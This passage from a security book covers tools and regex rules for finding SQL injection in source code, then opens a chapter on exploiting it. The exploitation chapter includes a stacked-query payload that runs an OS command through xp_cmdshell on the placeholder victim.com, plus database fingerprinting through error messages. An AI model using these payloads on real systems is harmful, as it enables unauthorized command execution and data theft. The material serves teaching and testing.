.*.SqlComm<strong>and</strong>.*?|.*.DbComm<strong>and</strong>.*?|.*.OleDbComm<strong>and</strong>.*?|.*.SqlUtility.*?|<br />
.*.OdbcComm<strong>and</strong>.*?|.*.OleDbDataAdapter.*?|.*.SqlDataSource.*?<br />
It is as trivial a task to add the OracleComm<strong>and</strong>() function as it is to write a custom<br />
regular expression for PHP or Java. You can use the following rule for PHP:<br />
# PHP <strong>SQL</strong> injection Rules file for AppCodeScan<br />
# Scanning for <strong>SQL</strong> injections<br />
.*.mssql_query.*?|.*.mysql_query.*?|.*.mysql_db_query.*?|.*.oci_parse.*?|<br />
.*.ora_parse.*?|.*.mssql_bind.*?|.*.mssql_execute.*?|.*.odbc_prepare.*?|<br />
.*.odbc_execute.*?|.*.odbc_execute.*?|.*.odbc_exec.*?<br />
■■<br />
■■<br />
■■<br />
■■<br />
LAPSE<br />
URL: www.blueinfy.com/<br />
Language: Write your own configuration file <strong>and</strong> regular expressions for any<br />
language<br />
Platform: Windows<br />
Price: Free<br />
LAPSE is designed to help with the task of auditing Java J2EE applications for common<br />
types of security vulnerabilities found in Web applications. LAPSE is a plug-in to the popular<br />
Eclipse development platform (www.eclipse.org) <strong>and</strong> is capable of identifying taint sources<br />
<strong>and</strong> sinks. It is also able to map the paths between the sources <strong>and</strong> sinks. LAPSE targets the
128 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
following Web application vulnerabilities: parameter manipulation, header manipulation,<br />
cookie poisoning, comm<strong>and</strong>-line parameters, <strong>SQL</strong> injections, XSS, HTTP splitting, <strong>and</strong><br />
path traversal. LAPSE is highly customizable; the configuration files shipped with the plug-in<br />
(sources.xml <strong>and</strong> sinks.xml) can be edited to augment the set of source <strong>and</strong> sink methods,<br />
respectively.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: http://suif.stanford.edu/∼ livshits/work/lapse/index.html<br />
Language: Java J2EE<br />
Platforms: Windows, Linux, <strong>and</strong> OS X<br />
IDE: Eclipse<br />
Price: Free<br />
Security Compass Web<br />
Application Analysis Tool (SWAAT)<br />
You can use SWAAT to scan source code for a number of vulnerabilities, one of which is<br />
<strong>SQL</strong> injection. It uses regular expression string matching to identify potentially dangerous<br />
functions <strong>and</strong> strings in the code base, <strong>and</strong> comes with a number of preconfigured .xml files;<br />
you can add custom regular expression searches to any of the .xml files. The tool does not<br />
positively identify the existence of a vulnerability. It merely identifies the usage of functions,<br />
strings, <strong>and</strong> <strong>SQL</strong> statements that could lead to the presence of a vulnerability.<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.securitycompass.com/inner_swaat.shtml<br />
Languages: PHP, JSP, <strong>and</strong> ASP.NET<br />
Platforms: OS X (mono), Windows <strong>and</strong> Linux (mono)<br />
Price: Free<br />
Microsoft Source Code<br />
Analyzer for <strong>SQL</strong> <strong>Injection</strong><br />
The Microsoft Source Code Analyzer for <strong>SQL</strong> <strong>Injection</strong> tool is a static code analysis tool<br />
that you can use to find <strong>SQL</strong> injection vulnerabilities in Active Server Pages (ASP) code.<br />
The tool is for ASP classic <strong>and</strong> not .NET code. In addition, the tool underst<strong>and</strong>s only<br />
classic ASP code that is written in VBScript. It does not analyze server-side code that is<br />
written in any other languages, such as JScript.<br />
■■<br />
■■<br />
URL: http://support.microsoft.com/kb/954476<br />
Language: ASP classic (VBScript)
■■<br />
■■<br />
Platform: Windows<br />
Price: Free<br />
Microsoft Code<br />
Analysis Tool .NET (CAT.NET)<br />
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 129<br />
CAT.NET is a binary code analysis tool that helps you identify common variants of certain<br />
prevailing vulnerabilities that can give rise to common attack vectors such as XSS,<br />
<strong>SQL</strong> injection, <strong>and</strong> XPath injection. CAT.NET is a snap-in to the Visual Studio IDE that<br />
helps identify security flaws within a managed code (C#, Visual Basic .NET, J#) application.<br />
It does so by scanning the binary <strong>and</strong>/or assembly of the application, <strong>and</strong> tracing the data<br />
flow among its statements, methods, <strong>and</strong> assemblies. This includes indirect data types such as<br />
property assignments <strong>and</strong> instance tainting operations.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.microsoft.com/downloads/details.<br />
aspx?FamilyId=0178e2ef–9da8–445e–9348–c93f 24cc9f 9d&displaylang=en<br />
Languages: C#, Visual Basic .NET, <strong>and</strong> J#<br />
Platform: Windows<br />
IDE: Visual Studio<br />
Price: Free<br />
Commercial Source Code Review Tools<br />
Commercial Source Code Analyzers (SCAs) are designed to integrate within the development<br />
life cycle of an application. Their goal is to ultimately assist the application developer in<br />
eradicating vulnerabilities in application source code as well as helping him to produce more<br />
inherently secure code. It does this by providing education <strong>and</strong> knowledge with regard to the<br />
coding mistakes that lead to the presence of security vulnerabilities, as well as empowering<br />
the developer with the tools <strong>and</strong> skills to easily adhere to secure coding practices. Each tool<br />
is marketed in its own unique way <strong>and</strong> the marketing material available for each one is<br />
extensive. The purpose of this section is not to recommend a particular product over another;<br />
it is very difficult to find good impartial comparison reviews for these products. Furthermore,<br />
it is not an easy task to find technical details on the exact approach or methodology used by<br />
each product—that is, without getting lost in public relations <strong>and</strong> sales material!<br />
The list presented is by no means extensive, but serves to introduce more advanced tool<br />
suites for readers who may require such things. I have worked with a number of clients to<br />
successfully integrate solutions that incorporated both commercial off-the-shelf (COTS) <strong>and</strong><br />
free <strong>and</strong> open source software (FOSS) source code analyzers <strong>and</strong> tool suites. The approach
130 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
<strong>and</strong> products chosen in each situation are modified to individual requirements. Good quality<br />
assurance techniques can be effective in identifying <strong>and</strong> eliminating vulnerabilities during<br />
the development stage. Penetration testing, fuzz testing, <strong>and</strong> source code audits should all be<br />
incorporated as part of an effective quality assurance program. Improving the software<br />
development process <strong>and</strong> building better software are ways to improve software security<br />
(i.e., by producing software with fewer defects <strong>and</strong> vulnerabilities). Many COTS software<br />
packages are available to support software security assurance activities. However, before you<br />
use these tools, you must carefully evaluate them <strong>and</strong> ensure that they are effective. I suggest<br />
that before parting with what can be very large sums of money, you perform your own<br />
comprehensive product evaluation. To research the tools, you can use the free trials that are<br />
available from the companies’ Web sites or contact a sales representative.<br />
Notes from the Underground…<br />
The Right Tool for the Job<br />
Implementing SCAs into the development life cycle does not automatically result in<br />
the production of secure application code. Tools that implement metrics based on<br />
historical data in an attempt to provide management with pretty graphs <strong>and</strong> trend<br />
analysis reports that inadvertently lead to reprim<strong>and</strong>s for developers or project leads<br />
for failing to meet arbitrary targets can be counterproductive. Just like hackers,<br />
developers can be very capable of finding ingenious ways to “beat the system” so<br />
that metrics are favorable (i.e., producing code in such a manner that the SCA does<br />
not flag their code). This can lead to vulnerabilities being resident within the code<br />
<strong>and</strong> not being identified.<br />
In addition, if the developer does not underst<strong>and</strong> why a vulnerability is being<br />
reported <strong>and</strong> the tool does not provide sufficient information to instill a comprehensive<br />
underst<strong>and</strong>ing, he can be lulled into believing that the alert is nothing more than a<br />
false positive. There are a couple of very public <strong>and</strong> well-known examples of such<br />
situations occurring in the code of the RealNetworks RealPlayer software<br />
(CVE–2005–0455, CAN–2005–1766, <strong>and</strong> CVE–2007–3410). The published vulnerability<br />
announcements contained the vulnerable lines of source code. The ignore directive<br />
for a popular SCA (Flawfinder) was appended to the vulnerable lines. The tool had<br />
reported the vulnerability, but instead of fixing it, a developer had added the ignore<br />
directive to the code so that tool would stop reporting the vulnerability!<br />
Continued
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 131<br />
Remember the old proverb: “A bad workman always blames his tools”! In these<br />
situations, it may be easy to blame the tool for failing to deliver. However, this is not<br />
the case. You should never rely on just one tool, <strong>and</strong> instead should leverage multiple<br />
tools <strong>and</strong> techniques during the development life cycle. In addition, multiple<br />
experienced <strong>and</strong> knowledgeable individuals should perform audits at different<br />
stages of the project to provide assurances that implemented processes <strong>and</strong> procedures<br />
are being followed. Developers shouldn’t be reprim<strong>and</strong>ed harshly; instead, they should<br />
be given constructive feedback <strong>and</strong> education where necessary so that they learn from<br />
the process <strong>and</strong> ultimately produce more secure code. Code analysis tools should be<br />
used as guidelines or preliminary benchmarks as opposed to definitive software<br />
security solutions.<br />
Ounce<br />
The Ounce toolset is a collection of several components. The Security Analyst component<br />
parses source code into what it calls a Common Intermediate Security Language (CISL).<br />
The SmartTrace component graphically represents how data flows through vulnerable code;<br />
vulnerabilities can then be assigned to self-contained “bundles” which are then passed along<br />
to developers to fix. Developers open these bundles using the Ounce Developer plug-in for<br />
Visual Studio or Eclipse. The bundle includes all relevant information about the vulnerability,<br />
including SmartTrace graphs <strong>and</strong> remediation advice. The tool also generates application<br />
audit metrics for management reports.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.ouncelabs.com<br />
Languages: Java, JSP, C, C++, C#, ASP.NET, VB .NET, JavaScript,<br />
classic ASP/VBScript, <strong>and</strong> Visual Basic 6<br />
Platforms: Windows, Solaris, Linux, <strong>and</strong> AIX<br />
IDEs: Microsoft Visual Studio <strong>and</strong> Eclipse<br />
Price: Contact to request quote<br />
Fortify Source Code Analyzer<br />
Source Code Analyzer is a static analysis tool that processes code <strong>and</strong> attempts to identify<br />
vulnerabilities. It uses a build tool that runs on a source code file or set of files <strong>and</strong> converts<br />
the file(s) into an intermediate model that the company optimizes for security analysis.<br />
This model is put through a series of analyzers (data flow, semantic, control flow,<br />
configuration, <strong>and</strong> structural). Source Code Analyzer also uses Secure Coding Rule Packs to<br />
analyze the code base for violations of secure coding practices.
132 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.fortify.com<br />
Languages: Java, JSP, C/C++, ColdFusion, ASP.NET (C# <strong>and</strong> VB.NET), XML <strong>and</strong><br />
<strong>SQL</strong> (T-<strong>SQL</strong> <strong>and</strong> PL/<strong>SQL</strong>), JavaScript, classic ASP/VBScript, <strong>and</strong> Visual Basic 6<br />
Platforms: Windows, Mac, Solaris, Linux, AIX, <strong>and</strong> HP-UX<br />
IDEs: Microsoft Visual Studio, Eclipse, WebSphere Application Developer, <strong>and</strong> IBM<br />
Rational Application Developer<br />
Price: Contact to request quote<br />
CodeSecure<br />
CodeSecure is available as an enterprise-level appliance or as a hosted software service.<br />
CodeSecure Workbench is available as a plug-in to the Visual Studio, Eclipse, <strong>and</strong> IBM<br />
Rational Application Developer IDEs. CodeSecure is based on pattern-free algorithms;<br />
it determines the behavioral outcomes of input data by calculating all possible execution<br />
paths. During analysis, each vulnerability is traced back to the original entry point <strong>and</strong> line<br />
of code that caused it, providing a map of the vulnerability propagation through the<br />
application.<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
URL: www.armorize.com<br />
Languages: Java, PHP, ASP, <strong>and</strong> .NET<br />
Platform: Web-based<br />
IDEs: Visual Studio, Eclipse, <strong>and</strong> IBM Rational Application Developer<br />
Price: Contact to request quote
Summary<br />
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 133<br />
In this chapter, you learned how to review source code using manual static code analysis<br />
techniques to identify taint-style vulnerabilities. You will need to practice the techniques<br />
<strong>and</strong> methods you learned before you become proficient in the art of code auditing; however,<br />
these skills will help you better underst<strong>and</strong> how <strong>SQL</strong> injection vulnerabilities are still a<br />
common occurrence in code some 10 years after they were brought to the attention of the<br />
public. The tools, utilities, <strong>and</strong> products we discussed should help you put together an<br />
effective toolbox for scrutinizing source code, not only for <strong>SQL</strong> injection vulnerabilities but<br />
also for other common coding errors that can lead to exploitable vectors.<br />
To help you practice your skills, try testing them against publicly available vulnerable<br />
applications that have exploitable published security vulnerabilities, such as WebGoat.<br />
This deliberately insecure J2EE Web application maintained by the Open Web Application<br />
Security Project (OWASP) is designed to teach Web application security lessons; you can<br />
download it from www.owasp.org/index.php/Category:OWASP_WebGoat_Project.<br />
In addition, you can try Hacme Bank, which simulates a real-world Web services-enabled<br />
online banking application built with a number of known <strong>and</strong> common vulnerabilities;<br />
you can download Hacme Bank from www.foundstone.com/us/resources/termsofuse.<br />
asp?file=hacmebank2_source.zip. You can also try obtaining vulnerable versions of Free<br />
<strong>and</strong> Open Source Software (FOSS); the Damn Vulnerable Linux Live CD contains an ample<br />
set of these, <strong>and</strong> you can download the CD from www.damnvulnerablelinux.org.<br />
Try as many of the automated tools listed in this chapter as you can until you find a tool<br />
that works for you. Don’t be afraid to get in touch with the developers <strong>and</strong> provide them<br />
constructive feedback with regard to how you think the tools could be improved, or to<br />
highlight a condition that reduces its effectiveness. I have found them to be receptive <strong>and</strong><br />
committed to improving their tools. Happy hunting!<br />
Solutions Fast Track<br />
Reviewing Source Code for <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ There are two main methods of analyzing source code for vulnerabilities: static<br />
code analysis <strong>and</strong> dynamic code analysis. Static code analysis, in the context of Web<br />
application security, is the process of analyzing source code without actually executing<br />
the code. Dynamic code analysis is the analysis of code performed at runtime.<br />
˛˛ Tainted data is data that has been received from an untrusted source (sink source),<br />
whether it is a Web form, cookie, or input parameter. Tainted data can potentially<br />
cause security problems at vulnerable points in a program (sinks). A sink is a<br />
security-sensitive function (e.g., a function that executes <strong>SQL</strong> statements).
134 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ To perform an effective source code review <strong>and</strong> identify all potential <strong>SQL</strong> injection<br />
vulnerabilities, you need to be able to recognize dangerous coding behaviors,<br />
identify security-sensitive functions, locate all potential methods for h<strong>and</strong>ling<br />
user-controlled input, <strong>and</strong> trace tainted data back to its origin via its execution<br />
path or data flow.<br />
˛˛ Armed with a comprehensive list of search strings, the simplest <strong>and</strong> most<br />
straightforward approach to conducting a manual source code review is to use<br />
the UNIX utility grep (also available for Windows systems).<br />
Automated Source Code Review<br />
˛˛ At the time of this writing, automated tools incorporate three distinct methods<br />
of analysis: string-based pattern matching, lexical token matching, <strong>and</strong> data flow<br />
analysis via an abstract syntax tree (AST) <strong>and</strong>/or a control flow graph (CFG).<br />
˛˛ Some automated tools use regular expression string matching to identify sinks that<br />
pass tainted data as a parameter, as well as sink sources (points in the application<br />
where untrusted data originates).<br />
˛˛ Lexical analysis is the process of taking an input string of characters <strong>and</strong> producing<br />
a sequence of symbols called lexical tokens. Some tools preprocess <strong>and</strong> tokenize<br />
source files <strong>and</strong> then match the lexical tokens against a library of sinks.<br />
˛˛ An AST is a tree representation of the simplified syntactic structure of source<br />
code. You can use an AST to perform a deeper analysis of the source elements to<br />
help track data flows <strong>and</strong> identify sinks <strong>and</strong> sink sources.<br />
˛˛ Data flow analysis is a process for collecting information about the use, definition,<br />
<strong>and</strong> dependencies of data in programs. The data flow analysis algorithm operates<br />
on a CFG generated from an AST.<br />
˛˛ You can use a CFG to determine the parts of a program to which a particular<br />
value assigned to a variable might propagate. A CFG is a representation, using<br />
graph notation, of all paths that might be traversed through a program during<br />
its execution.
Frequently Asked Questions<br />
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 135<br />
Q: If I implement a source code analysis suite into my development life cycle will my<br />
software be secure?<br />
A: No, not by itself. Good quality assurance techniques can be effective in identifying <strong>and</strong><br />
eliminating vulnerabilities during the development stage; penetration testing, fuzz testing,<br />
<strong>and</strong> source code audits should all be incorporated as part of an effective quality assurance<br />
program. A combined approach will help you produce software with fewer defects <strong>and</strong><br />
vulnerabilities. A tool can’t replace an intelligent human; a manual source code audit<br />
should still be performed as part of a final QA.<br />
Q: Tool X gave me a clean bill of health. Does that mean there are no vulnerabilities<br />
in my code?<br />
A: No, you can’t rely on any one tool. Ensure that the tool is configured correctly <strong>and</strong><br />
compare its results with the results you obtained from at least one other tool. A clean<br />
bill of health from a correctly configured <strong>and</strong> effective tool would be very unusual on<br />
the first review.<br />
Q: Management is very pleased with the metrics reports <strong>and</strong> trend analysis statistics that<br />
tool X presents. How trustworthy is this data?<br />
A: If the tool reports on real findings that have been independently verified as being actual<br />
vulnerabilities, as opposed to reporting on how many alerts were raised, it can probably<br />
be very useful in tracking your return on investment.<br />
Q: Grep <strong>and</strong> awk are GNU hippy utilities for the unwashed beardy Linux users; surely<br />
there is an alternative for us Windows guys <strong>and</strong> girls?<br />
A: Grep <strong>and</strong> awk are available on Windows systems too. If that still feels to dirty to you,<br />
you can use the findstr utility natively available on Win32 systems. You probably could<br />
also use your IDE to search source files for string patterns. It may even be possible to<br />
extend its functionality through the use of a plug-in. Google is your friend.<br />
Q: I think I have identified a vulnerability in the source code for application X. A sink<br />
uses tainted data from a sink source; I have traced the data flow <strong>and</strong> execution path <strong>and</strong><br />
I am confident that there is a real <strong>SQL</strong> injection vulnerability. How I can I be absolutely<br />
certain, <strong>and</strong> what should I do next?<br />
A: You have a path to choose that only you can follow. You can choose the dark side <strong>and</strong><br />
exploit the vulnerability for profit. Or you can chase fame <strong>and</strong> fortune by reporting<br />
the vulnerability to the vendor <strong>and</strong> working with them to fix the vulnerability, resulting<br />
in a responsible disclosure crediting your skills! Or, if you are a software developer or
136 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
auditor working for the vendor, you can try to exploit the vulnerability using the<br />
techniques <strong>and</strong> tools presented in this book (within a test environment <strong>and</strong> with explicit<br />
permission from system <strong>and</strong> application owners!) <strong>and</strong> show management your talents<br />
in the hope of finally receiving that promotion.<br />
Q: I don’t have the money to invest in a commercial source code analyzer; can any of the<br />
free tools really be that useful as an alternative?<br />
A: Try them <strong>and</strong> see. They aren’t perfect, they haven’t had has many resources available<br />
to them as the commercial alternatives, <strong>and</strong> they definitely don’t have as many bells<br />
<strong>and</strong> whistles, but they are certainly worth trying. While you’re at it, why not help the<br />
developers improve their products by providing constructive feedback <strong>and</strong> working<br />
with them to enhance their capabilities? Learn how to extend the tools to fit your<br />
circumstances <strong>and</strong> environment. If you can, consider donating financial aid or<br />
resources to the projects for mutual benefit.
Chapter 4<br />
Exploiting<br />
<strong>SQL</strong> <strong>Injection</strong><br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Underst<strong>and</strong>ing Common Exploit Techniques<br />
Identifying the Database<br />
Extracting Data through UNION Statements<br />
Using Conditional Statements<br />
Enumerating the Database Schema<br />
Escalating Privileges<br />
Stealing the Password Hashes<br />
Out-of-B<strong>and</strong> Communication<br />
Automating <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
137
138 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Introduction<br />
Once you have found <strong>and</strong> confirmed that you have an <strong>SQL</strong> injection point, what do you do<br />
with it? You may know you can interact with the database, but you don’t know what the<br />
back-end database is, or anything about the query you are injecting into, or the table(s) it is<br />
accessing. Again, using inference techniques <strong>and</strong> the useful error the application gives you,<br />
you can determine all of this, <strong>and</strong> more.<br />
In this chapter, we will discuss how deep the rabbit hole goes (you did take the red pill,<br />
didn’t you?). We’ll explore a number of the building blocks you’ll need for later chapters, as<br />
well as exploit techniques for reading or returning data to the browser, for enumerating the<br />
database schema from the database, <strong>and</strong> for returning information out of b<strong>and</strong> (i.e., not<br />
through the browser). Some of the attacks will be targeted to extract the data that the remote<br />
database stores <strong>and</strong> others will be focused on the database management system (DBMS) itself,<br />
such as trying to steal the database users’ password hashes. Because some of these attacks need<br />
administrative privileges to be carried out successfully, <strong>and</strong> because the queries that many<br />
Web applications run are performed with the privileges of a normal user, we will also illustrate<br />
some strategies for obtaining administrative privileges. And finally, so that you don’t have<br />
to do it all manually, we’ll also look at techniques <strong>and</strong> tools (many written by the authors of<br />
this book) for automating a lot of these steps for efficiency.<br />
Tools & Traps...<br />
The Big Danger: Modifying Live Data<br />
Although the examples in the following sections will deal primarily with injections<br />
into SELECT statements, never forget that your vulnerable parameter could be used in<br />
far more dangerous queries that use comm<strong>and</strong>s such as INSERT, UPDATE, or DELETE<br />
instead. Although a SELECT comm<strong>and</strong> only retrieves data from the database <strong>and</strong><br />
strictly follows a “look but don’t touch” approach, other comm<strong>and</strong>s can (<strong>and</strong> will)<br />
change the actual data in the database that you are testing, which might cause major<br />
problems in the case of a live application. As a general approach, when performing an<br />
<strong>SQL</strong> injection attack on an application where more than one parameter is vulnerable,<br />
always try to give priority to parameters that are used in queries that do not modify<br />
any data. This will allow you to operate far more effectively, freely using your favorite<br />
techniques without the risk of tainting the data or even disrupting application<br />
functionality.<br />
Continued
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 139<br />
On the other h<strong>and</strong>, if the only vulnerable parameters at your disposal are used<br />
to modify some data, most of the techniques outlined in this chapter will be useful for<br />
exploiting the vulnerability. However, be extra careful in what you inject <strong>and</strong> how this<br />
might affect the database. If the application you are testing is in production, before<br />
performing the actual attack make sure all the data is backed up <strong>and</strong> that it is possible<br />
to perform a full rollback after the security testing of the application has been<br />
completed.<br />
This is especially true when using an automated tool such as the ones I will introduce<br />
at the end of the chapter. Such tools can easily execute hundreds or thous<strong>and</strong>s<br />
of queries in a very short time to do their job, all with minimal user interaction. Using<br />
such a tool to inject on an UPDATE or a DELETE statement can wreak havoc on a<br />
DBMS, so be careful!<br />
Underst<strong>and</strong>ing<br />
Common Exploit Techniques<br />
Arriving at this point, you have probably found one or more vulnerable parameters on the<br />
Web application you are testing, by either using the techniques for testing the application<br />
outlined in Chapter 2, or reviewing the code outlined in Chapter 3. Perhaps a single quote<br />
inserted in the first GET parameter that you tried was sufficient to make the application<br />
return a database error, or maybe you literally spent days stubbornly going through each<br />
parameter trying entire arrays of different <strong>and</strong> exotic attack vectors. In any case, now is the<br />
time to have some real fun with the actual exploitation.<br />
It is very useful at this stage to have a local installation of the same database system that<br />
sits behind the application you are attacking. Unless you have the Web application source<br />
code, <strong>SQL</strong> injection requires a black-box attack approach, <strong>and</strong> you will have to craft the<br />
queries to inject by observing how your target responds to your requests. Being able to<br />
locally test the queries you are going to inject in order to see how the database responds to<br />
such queries makes this phase a lot easier.<br />
Exploiting an <strong>SQL</strong> injection vulnerability can mean different things in different situations<br />
depending on the conditions in place, such as the privileges of the user performing the queries,<br />
the exact DBMS server that sits on the back end, <strong>and</strong> whether you are more interested in<br />
extracting data, modifying data, or running comm<strong>and</strong>s on the remote host. However, at this<br />
stage what really makes a difference is whether the application presents in the HTML code<br />
the output of your <strong>SQL</strong> queries (even if the DBMS returns only the error message). If you<br />
don’t have any kind of <strong>SQL</strong> output displayed within the application, you will need to perform<br />
a blind <strong>SQL</strong> injection attack, which is more intricate (but a lot more fun). We’ll cover blind<br />
<strong>SQL</strong> injection in Chapter 5. For now, <strong>and</strong> unless specified otherwise, we will assume that the<br />
remote database returns <strong>SQL</strong> output to some extent, <strong>and</strong> we will go through a plethora of<br />
attack techniques that leverage this fact.
140 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
For our examples, we’ll introduce the companion that will be with us throughout most<br />
of the examples in this chapter: a vulnerable e-commerce application belonging to our usual<br />
victim.com friends. This application has a page that allows a user to browse the different<br />
products. The URL is as follows:<br />
■■<br />
http://www.victim.com/products.asp?id=12<br />
When this URL is requested, the application returns a page with the details of the product<br />
with an id value of 12 (say, a nice Syngress book on <strong>SQL</strong> injection), as shown in Figure 4.1.<br />
Figure 4.1 The Product Description Page of a Sample E-Commerce Site<br />
Let’s say the id parameter is vulnerable to <strong>SQL</strong> injection. It’s a numeric parameter, <strong>and</strong><br />
therefore in our examples we will not need to use single quotes to terminate any strings.<br />
But the same concepts that we will explore along the way are obviously valid for other<br />
types of data. We will also assume that victim.com uses Microsoft <strong>SQL</strong> Server as its backend<br />
database (even though the chapter will also contain several examples for other
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 141<br />
DBMSs). To improve clarity, all our examples will be based on GET requests, which will<br />
allow us to put all the injected payloads in the URL. However, you can apply the same<br />
techniques for POST requests by including the injected code into the request body instead<br />
of the URL.<br />
Tip<br />
Remember that when using all of the following exploitation techniques, you<br />
might need to comment out the rest of the original query to obtain syntactically<br />
correct <strong>SQL</strong> code (e.g., by adding two hyphens, or a # character in the<br />
case of My<strong>SQL</strong>). See Chapter 2 for more information on how to terminate<br />
<strong>SQL</strong> queries using comments.<br />
Using Stacked Queries<br />
One of the elements that have a considerable impact on the ability to exploit an <strong>SQL</strong><br />
injection vulnerability is whether stacked queries (a sequence of multiple queries executed<br />
in a single connection to the database) are allowed. Here is an example of an injected<br />
stacked query, in which we call the xp_cmdshell extended procedure to execute a comm<strong>and</strong>:<br />
http://www.victim.com/products.asp=id=1;exec+master..xp_cmdshell+'dir'<br />
Being able to close the original query <strong>and</strong> append a completely new one, <strong>and</strong> leveraging<br />
the fact that the remote database server will execute both of them in sequence, provides far<br />
more freedom <strong>and</strong> possibilities to the attacker compared to a situation where you can only<br />
inject code in the original query.<br />
Unfortunately, stacked queries are not available on all DBMS platforms. Whether this is<br />
the case depends on the remote DBMS as well as on the technology framework in use. For<br />
instance, Microsoft <strong>SQL</strong> Server allows stacked queries when it is accessed by ASP, .NET, <strong>and</strong><br />
PHP, but not when it is accessed by Java. PHP also allows stacked queries when used to<br />
access Postgre<strong>SQL</strong>, but not when used to access My<strong>SQL</strong>.<br />
Ferruh Mavituna, a security researcher <strong>and</strong> tool author, published a table that collects<br />
this information on his <strong>SQL</strong> <strong>Injection</strong> Cheat Sheet; see http://ferruh.mavituna.com/<br />
sql-injection-cheatsheet-oku/.
142 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
Identifying the Database<br />
To successfully launch any <strong>SQL</strong> injection attack, it is of paramount importance to know the<br />
exact DBMS that the application is using. Without that piece of information, it is impossible<br />
to fine-tune the queries to inject <strong>and</strong> extract the data you are interested in.<br />
The Web application technology will give you your first hint. For instance, ASP <strong>and</strong> .<br />
NET often use Microsoft <strong>SQL</strong> Server as the back-end database. On the other h<strong>and</strong>, a PHP<br />
application is likely to be using My<strong>SQL</strong>. If the application is written in Java, it probably talks<br />
with an Oracle or a My<strong>SQL</strong> database. Also, the underlying operating system might give you<br />
some hints: A server farm of Internet Information Server (IIS) installations is a sign of a<br />
Microsoft-based infrastructure, so an <strong>SQL</strong> server is probably behind it. Meanwhile, a Linux<br />
server running Apache <strong>and</strong> PHP is more likely to be using an open source database such as<br />
My<strong>SQL</strong>. Obviously, you should not rely only on these considerations for your fingerprinting<br />
effort, because it is not unusual for administrators to combine different technologies in ways<br />
that are less common. However, the infrastructure that is in front of the database server, if<br />
correctly identified <strong>and</strong> fingerprinted, can provide several hints that will speed up the actual<br />
fingerprinting process.<br />
The best way to uniquely identify the database depends heavily on whether you are in a<br />
blind or non-blind situation. If the application returns, at least to a certain level, the results of<br />
your queries <strong>and</strong>/or the error messages of the DBMS (i.e., a non-blind situation), the fingerprint<br />
is fairly straightforward, because it is very easy to generate output that provides information<br />
about the underlying technology. On the other h<strong>and</strong>, if you are in a blind situation<br />
<strong>and</strong> you can’t get the application to return DBMS messages, you need to change your<br />
approach <strong>and</strong> try to inject queries that are known to work on only a specific technology.<br />
Depending on which of those queries are successfully executed, you will be able to obtain<br />
an accurate picture of the DBMS you are dealing with.<br />
Non-Blind Fingerprint<br />
Very often, all it takes to get an idea of the back-end DBMS is to see one error message that<br />
is verbose enough. The message generated by the same kind of <strong>SQL</strong> error will be different<br />
depending on the DBMS technology that was used to execute the query. For instance,<br />
adding a single quote will force the database server to consider the characters that follow it<br />
as a string instead of as <strong>SQL</strong> code, <strong>and</strong> this will generate a syntax error. On Microsoft <strong>SQL</strong><br />
Server, the resultant error message will probably look similar to the screenshot shown in<br />
Figure 4.2.
Exploiting <strong>SQL</strong> <strong>Injection</strong> • Chapter 4 143<br />
Figure 4.2 <strong>SQL</strong> Error Message Resulting from an Unclosed Quotation Mark<br />
It’s hard to imagine anything easier: The error message clearly mentions “<strong>SQL</strong> Server,”<br />
plus some helpful details regarding what went wrong, which will be useful later when<br />
you’re crafting a correct query. A syntax error generated by My<strong>SQL</strong> 5.0, on the other h<strong>and</strong>,<br />
will more likely be the following:<br />
ERROR 1064 (42000): You have an error in your <strong>SQL</strong> syntax; check the manual<br />
that corresponds to your My<strong>SQL</strong> server version for the right syntax to use<br />
near '' at line 1<br />
Also in this case, the error message contains a clear hint of the DBMS technology. Other<br />
errors might not be as useful, but this is not usually a problem. Note the two error codes at<br />
the beginning of the last error message. Those by themselves form a signature for<br />
My<strong>SQL</strong>. For instance, if you try to extract data from a non-existent table on the same<br />
My<strong>SQL</strong> installation, you will receive the following error:<br />
ERROR 1146(42S02): Table 'foo.bar' doesn't exist<br />
As you can see, databases generally prepend an error message with some kind of code<br />
that uniquely identifies the error type. As a further example, you might guess the DBMS that<br />
generated the following error:<br />
ORA-01773:may not specify column datatypes in this CREATE TABLE
144 Chapter 4 • Exploiting <strong>SQL</strong> <strong>Injection</strong><br />
The “ORA” string at the beginning is the giveaway: It is an Oracle installation! A complete<br />
repository of all Oracle error messages is available at www.ora-code.com.<br />
Banner Grabbing<br />
Error messages can allow you to obtain a fairly precise idea of the technology the Web<br />
application uses to store its data. However, this is not enough, <strong>and</strong> you can go beyond that.<br />
In the first example, for instance, we discovered that the remote database is <strong>SQL</strong> Server,<br />
but there are various versions of this product; at the time of this writing, the most widespread<br />
version is <strong>SQL</strong> Server 2005, but there are still many <strong>SQL</strong> Server 2000 installations in use,<br />
<strong>and</strong> <strong>SQL</strong> Server 2008 was released in August 2008 but it is still at the early stages of deployment.<br />
Being able to discover a few more details, such as the exact version <strong>and</strong> patch level,<br />
would allow you to quickly underst<strong>and</strong> whether the remote database has some well-known<br />
